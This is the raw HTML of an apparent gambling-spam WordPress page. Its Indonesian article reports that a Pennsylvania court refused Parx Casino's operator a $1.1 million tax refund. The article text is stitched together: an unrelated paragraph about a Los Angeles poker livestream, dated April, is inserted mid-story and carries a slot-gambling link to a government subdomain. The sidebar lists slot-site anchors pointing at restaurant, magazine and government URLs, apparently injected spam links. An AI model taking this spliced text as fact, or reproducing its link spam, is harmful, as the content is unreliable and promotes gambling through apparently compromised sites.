

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.michaelkorsoutletshopping.us.com/pengadilan-menolak-kasino-pennsylvania-mengembalikan-11-juta/
body_size: 10371
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/style.css" type="text/css" media="screen, projection" />

<title>Pengadilan Menolak Kasino Pennsylvania Mengembalikan $ 1,1 Juta &#8211; Genericcelebrex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Genericcelebrex &raquo; Pengadilan Menolak Kasino Pennsylvania Mengembalikan $ 1,1 Juta Umpan Komentar" href="http://www.michaelkorsoutletshopping.us.com/pengadilan-menolak-kasino-pennsylvania-mengembalikan-11-juta/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.michaelkorsoutletshopping.us.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.michaelkorsoutletshopping.us.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.michaelkorsoutletshopping.us.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="http://www.michaelkorsoutletshopping.us.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.michaelkorsoutletshopping.us.com/wp-json/wp/v2/posts/1139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.michaelkorsoutletshopping.us.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.michaelkorsoutletshopping.us.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="http://www.michaelkorsoutletshopping.us.com/pengadilan-menolak-kasino-pennsylvania-mengembalikan-11-juta/" />
<link rel='shortlink' href='http://www.michaelkorsoutletshopping.us.com/?p=1139' />
<link rel="alternate" type="application/json+oembed" href="http://www.michaelkorsoutletshopping.us.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.michaelkorsoutletshopping.us.com%2Fpengadilan-menolak-kasino-pennsylvania-mengembalikan-11-juta%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.michaelkorsoutletshopping.us.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.michaelkorsoutletshopping.us.com%2Fpengadilan-menolak-kasino-pennsylvania-mengembalikan-11-juta%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/03/genericcelebrex-f.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Genericcelebrex RSS Feed" href="http://www.michaelkorsoutletshopping.us.com/feed/" />
<link rel="pingback" href="http://www.michaelkorsoutletshopping.us.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1139 single-format-standard">

<div id="container">

    <div class="clearfix">
    
        <div id="top-social-profiles">
                        <ul class="widget-container"><li class="social-profiles-widget">
            <a href="http://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/twitter.png" /></a><a href="http://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/linkedin.png" /></a><a href="http://www.michaelkorsoutletshopping.us.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#621b0d171022070f030b0e4c010d0f" target="_blank"><img title="Email" alt="Email" src="http://www.michaelkorsoutletshopping.us.com/wp-content/themes/Lifty/images/social-profiles/email.png" /></a>            </li></ul>
                    </div>
        
    </div>
    
    <div id="header">
    
        <div class="logo">
         
            <a href="http://www.michaelkorsoutletshopping.us.com"><img src="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/03/genericcelebrex.png" alt="Genericcelebrex" title="Genericcelebrex" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://www.michaelkorsoutletshopping.us.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			<div class="menu-secondary-container"><ul id="menu-main-menu" class="menus menu-secondary"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="http://www.michaelkorsoutletshopping.us.com/">HOME</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2370"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2369"><a href="http://www.michaelkorsoutletshopping.us.com/category/casino-online/">Casino Online</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://www.michaelkorsoutletshopping.us.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://www.michaelkorsoutletshopping.us.com/category/domino99/">Domino99</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://www.michaelkorsoutletshopping.us.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="http://www.michaelkorsoutletshopping.us.com/category/taruhan-bola/">Taruhan Bola</a></li>
</ul></div>              <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1139 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot" id="post-1139">
    
        <h2 class="title">Pengadilan Menolak Kasino Pennsylvania Mengembalikan $ 1,1 Juta</h2>
        
        <div class="postmeta-primary">
    
            <span class="meta_date">Mei 30, 2022</span>
           &nbsp; <span class="meta_categories"><a href="http://www.michaelkorsoutletshopping.us.com/category/casino-online/" rel="category tag">Casino Online</a></span>
    
                 
        </div>
        
        <div class="entry clearfix">
            
            <img width="275" height="183" src="http://www.michaelkorsoutletshopping.us.com/wp-content/uploads/2021/04/slot-132132.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" />            
            <p><a href="http://www.michaelkorsoutletshopping.us.com/pengadilan-menolak-kasino-pennsylvania-mengembalikan-11-juta/">Pengadilan Menolak Kasino Pennsylvania Mengembalikan $ 1,1 Juta</a> &#8211; Seorang operator kasino Pennsylvania membayar lebih banyak pajak negara bagiannya sebesar $ 1,1 juta dan tidak akan mendapatkannya kembali.</p>
<p>Greenwood Gaming and Entertainment Inc., pemilik Parx Casino di wilayah Philadelphia, kehilangan upaya terakhirnya untuk memulihkan pajak yang kelebihan bayar pada hari Selasa ketika Mahkamah Agung Pennsylvania menguatkan keputusan pengadilan yang lebih rendah dari 2019, menolak pengembalian dana operator.</p>
<p>Pertunjukan permainan uang tunai yang populer dan disiarkan langsung, Live at the Bike , yang menjadi pokok dalam kancah poker Los Angeles, kembali beraksi pada tanggal 20 April. Permainan dimulai pada pukul 4 sore PT pada hari Selasa, dengan Penahanan Tanpa Batas $ 50 / $ 100 &#8216; em dengan pembelian minimum $ 10.000 di Bicycle Casino yang terkenal di California Selatan kunjungi agen judi <a href="https://mobileazdev-admin.pa.gov">slot deposit dana</a>.</p>
<p>Permainan yang sama akan berjalan lagi pada waktu yang sama pada hari Jumat, 23 April. Live at the Bike adalah salah satu pertunjukan poker dengan streaming langsung terlama di dunia.</p>
<p>Dari 2009-2011, kasino membayar lebih negara $ 1.122.654 berdasarkan pendapatan mesin slot untuk periode waktu tersebut, menurut laporan dari PennLive.</p>
<p>Pengadilan yang lebih rendah memutuskan bahwa Greenwood mengajukan permintaan untuk menutupi kelebihan pajak enam bulan terlambat. Perusahaan mengajukan permintaan tersebut pada Juni 2014, tetapi ada tenggat waktu tiga tahun untuk permintaan pengembalian dana setelah pajak dibayarkan. Untuk menerima pengembalian dana, permintaan harus sudah diajukan sebelum Januari.</p>
<p>Tim hukum Greenwood berargumen bahwa tenggat waktu tidak berlaku karena perusahaan tidak mengajukan pengembalian dana, tetapi kredit untuk pembayaran pajak di masa mendatang, tetapi hakim tidak setuju.</p>
<p>Dengan lanskap perjudian bata-dan-mortir saat ini selama pandemi COVID -19, pemerintah Pennsylvania telah kehilangan pendapatan yang diperoleh dari kasino. Menurut sebuah laporan, selama tiga bulan penutupan kasino, negara kehilangan $ 424 juta dalam pendapatan pajak.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://www.michaelkorsoutletshopping.us.com/tag/casino/" rel="tag">Casino</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/judi/" rel="tag">Judi</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/poker/" rel="tag">poker</a>, <a href="http://www.michaelkorsoutletshopping.us.com/tag/slot/" rel="tag">Slot</a></span></div> 
        
    
    </div><!-- Post ID 1139 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">
	
		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://www.asianwindky.com/menu">slot</a></li>
                    		<li><a href="https://monica-ferris.com/about/">slot88</a></li>
                    		<li><a href="https://travelpointbali.com/about/">slot777</a></li>
                    		<li><a href="https://rbc.gov.rw/fileadmin/templates/web/index.html">slot gacor</a></li>
                    		<li><a href="https://pagodamas247ok.site/">Pagodamas247</a></li>
                    		<li><a href="https://theotcinvestor.com/">qqpokeronline login</a></li>
                    		<li><a href="https://vapedubai.net/cart/">ONLINE177</a></li>
                    		<li><a href="https://solsticemarketingdesign.com/blog-news/">SLOT6000</a></li>
                    		<li><a href="https://vrrf.org/">server thailand</a></li>
                    		<li><a href="https://mymagictank.com/">slot</a></li>
                    		<li><a href="https://lacasadipasta.com/menu/">slot gacor hari ini</a></li>
                    		<li><a href="https://www.micfo.com/">ojol77</a></li>
                    		<li><a href="https://aeroaustraliamag.com/">Arena899</a></li>
                    		<li><a href="https://aliceripoll.com/">situs slot terpercaya</a></li>
                    		<li><a href="https://www.lesvalades.com/">slot gacor gampang menang</a></li>
                    		<li><a href="https://www.philippineshonolulu.org/">situs slot</a></li>
                    						</ul>
			</li>
		</ul>
		
		
    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="http://www.michaelkorsoutletshopping.us.com/wp-login.php">Masuk</a></li>
			<li><a href="http://www.michaelkorsoutletshopping.us.com/feed/">Feed entri</a></li>
			<li><a href="http://www.michaelkorsoutletshopping.us.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://www.michaelkorsoutletshopping.us.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='http://www.michaelkorsoutletshopping.us.com/2026/01/'>Januari 2026</a>&nbsp;(21)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/12/'>Desember 2025</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/11/'>November 2025</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/10/'>Oktober 2025</a>&nbsp;(28)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/09/'>September 2025</a>&nbsp;(19)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/08/'>Agustus 2025</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/07/'>Juli 2025</a>&nbsp;(18)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/05/'>Mei 2025</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/04/'>April 2025</a>&nbsp;(24)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/02/'>Februari 2025</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
